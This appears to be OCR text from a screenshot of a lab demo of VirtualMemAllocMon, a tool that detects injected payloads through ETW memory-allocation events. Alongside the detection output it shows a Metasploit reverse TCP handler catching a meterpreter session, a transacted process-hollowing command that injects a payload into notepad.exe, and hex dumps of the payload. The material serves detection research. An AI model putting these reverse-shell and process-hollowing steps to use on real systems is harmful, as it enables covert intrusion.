 File Machine View Input Devices Help
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] Sending stage (200262 bytes) to 192.168.56.117
[*] Meterpreter session 34 opened (192.168.56.1:4444 -> 192.168
meterpreter > getpid
Current pid: 2384
meterpreter >
12:15 PM
13
Administrator: Command Prompt - VirtualMemAllocMon.exe
VirtualMemAllocMon Tool , Published by Damon Mohammadbagher , Jun-Jul 2021
VirtualMemAllocMon, ETW VirtualMemAlloc Events Realtime Monitor tool (Payload Detection by ETW Events)
[8/19/2021 12:07:39 PM] PID:(2384) TID(6040) :2297017532416:200704:MEM_COMMIT, MEM_RESERVE:0x31000:0x216d0ed1000 [VirtualMemAlloc]
Windows 7
[8/19/2021 12:07:40 PM] Something Detected, VirtualMemAlloc Memory Address 2297017532416 in Process: c:\windows\system32\notepad.exe with PID: 2384
[!] Found 4 of 4
00000000 4D 5A 41 52 55 48 89 E5 48 83 EC 20 48 83 E4 F0 MZARUH?åH?ì H?äd
00000010 E8 00 00 00 00 5B 48 81 C3 23 5B 00 00 FF D3 48 è····[H?A#[··ÿOH
00000020 81 C3 C8 AE 02 00 48 89 3B 49 89 D8 6A 04 5A FF ?AEr··H?;I?Oj·Zÿ
00000030 D0 00 00 00 00 00 00 00 00 00 00 00 F0 00 00 00 D···········d···
00000040 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68 ··º··'·I!,·LI!Th
00000050 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F is program canno
00000060 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20 t be run in DOS
00000070 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00 mode.···$·······
00000080 86 7C 34 3F C2 1D 5A 6C C2 1D 5A 6C C2 1D 5A 6C ?|4?A·ZlA·ZlA·Zl
00000090 84 4C BB 6C E6 1D 5A 6C 84 4C BA 6C B9 1D 5A 6C ?L»læ·Zl?Lºl1·Zl
000000A0 84 4C 85 6C C8 1D 5A 6C CB 65 DD 6C C3 1D 5A 6C ?L?lE·ZlEeYlA·Zl
000000B0 CB 65 C9 6C D3 1D 5A 6C C2 1D 5B 6C 06 1D 5A 6C EeÉlO·ZlA·[l··Zl
000000C0 CF 4F BA 6C D8 1D 5A 6C CF 4F 86 6C C3 1D 5A 6C IOºlO·ZlIO?lA·Zl
[8/19/2021 12:07:39 PM] PID:(2384) TID(6040) :2297018843136:233472:MEM_COMMIT, MEM_RESERVE:0x39000:0x216d1019000 [V
Windows 7
[8/19/2021 12:07:40 PM] Something Detected, VirtualMemAlloc Memory Address 2297018843136 in Process: c:\windows\sys
[!] Found 4 of 4
00000000 4D 5A 41 52 55 48 89 E5 48
00000010 E8 00 00 00 00 5B 48 81 C3
00000020 81 C3 C8 AE 02 00 48 89 3B
00000030 D0 00 00 00 00 00 00 00 00
00000040 0E 1F BA 0E 00 B4 09 CD 21
00000050 69 73 20 70 72 6F 67 72 61
00000060 74 20 62 65 20 72 75 6E 20
00000070 6D 6F 64 65 2E 0D 0D 0A 24
00000080 86 7C 34 3F C2 1D 5A 6C C2
00000090 84 4C BB 6C E6 1D 5A 6C 84
000000A0 84 4C 85 6C C8 1D 5A 6C CB
notepad.exe (2384) (0x216d0ea0000 - 0x216d0ed1000)
00000000 4d 5a 41 52 55 48 89 e5 48 83 ec 20 48 83 e4 f0 MZARUH..H.. H...
00000010 e8 00 00 00 00 5b 48 81 c3 23 5b 00 00 ff d3 48 .....[H..#[....H
00000020 81 c3 c8 ae 02 00 48 89 3b 49 89 d8 6a 04 5a ff ......H.;I..j.Z.
00000030 d0 00 00 00 00 00 00 00 00 00 00 00 f0 00 00 00 ................
00000040 0e 1f ba 0e 00 b4 09 cd 21 b8 01 4c cd 21 54 68 ........!..L.!Th
00000050 69 73 20 70 72 6f 67 72 61 6d 20 63 61 6e 6e 6f is program canno
00000060 74 20 62 65 20 72 75 6e 20 69 6e 20 44 4f 53 20 t be run in DOS
00000070 6d 6f 64 65 2e 0d 0d 0a 24 00 00 00 00 00 00 00 mode....$.......
00000080 86 7c 34 3f c2 1d 5a 6c c2 1d 5a 6c c2 1d 5a 6c .|4?..Zl..Zl..Zl
notepad.exe (2384) Properties
General Statistics Performance Threads Token
Memory Environment Handles GPU
Command Prompt
C:\Users\Damon\Downloads\proc_doppel>transacted_hollowi
ng64.exe bk64.exe c:\\windows\\system32\\notepad.exe
Created Process, PID: 2384
Mapped Base: 140000000
Resuming, PID 2384
[+] Done!
C:\Users\Damon\Downloads\proc_doppel>
Type Size Prote
Private 1,024 kB RW
Private 64 kB RW
Private 64 kB RW
Mapped 116 kB R
Mapped 16 kB R
0x216d0da0000 Mapped 8 kB R
0x216d0db0000 Private 8 kB RW
0x216d0dc0000 Mapped 804 kB R
0x216d0e90000 Private 52 kB RW
0x216d0ea0000 Private 196 kB RWX
0x216d0ea0000 Private: Commit 196 kB RWX
0x216d0ee0000 Private 1,024 kB RW
0x216d0fe0000 Private 228 kB RWX
0x216d1020000 Private 52 kB RW
0x216d1030000 Mapped 32 kB R
0x216d1040000 Private 424 kB RWX
0x216d10b0000 Private 152 kB RW
0x216d10e0000 Private 64 kB RW
0x216d10f0000 Mapped 2,048 kB R